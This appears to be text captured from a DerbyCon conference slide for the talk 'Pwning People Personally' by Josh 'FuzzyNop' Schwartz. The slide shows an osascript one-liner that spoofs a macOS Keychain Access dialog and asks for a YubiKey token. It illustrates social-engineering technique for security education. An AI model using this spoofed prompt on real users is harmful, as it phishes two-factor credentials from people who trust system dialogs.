 YUBIKEY? 2FA?
Yeah why not
osascript -e 'tell app "Keychain Access" to
activate' -e 'tell app "Keychain Access" to
activate' -e 'tell app "Keychain Access" to
display dialog "YubiKey requires
resynchronization. Please enter your token value
using your YubiKey to continue." & return &
return  default answer "" with icon 1 with
hidden answer with title "Keychain Access"'
Pwning People Personally
Josh "FuzzyNop" Schwartz
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com